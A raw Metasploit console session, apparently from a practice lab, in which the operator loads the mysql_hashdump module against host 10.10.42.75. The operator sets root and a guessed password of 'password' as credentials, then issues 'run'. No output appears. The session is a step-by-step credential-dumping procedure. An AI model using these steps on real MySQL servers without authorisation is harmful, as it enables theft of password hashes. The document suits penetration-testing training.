 msf6 auxiliary(scanner/mysql/mysql_schemadump) > search /mysql/mysql_hashdump
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_hashdump . normal No MYSQL Password Hashdump
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_hashdump
msf6 auxiliary(scanner/mysql/mysql_schemadump) > use auxiliary/scanner/mysql/mysql_hashdump
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
^[[3~msf6 auxiliary(scanner/mysql/mysql_hashdump) > oprions
[-] Unknown command: oprions. Did you mean options? Run the help command for more details.
msf6 auxiliary(scanner/mysql/mysql_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit
.html
RPORT 3306 no The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password => password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 10.10.42.75
rhosts => 10.10.42.75
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > run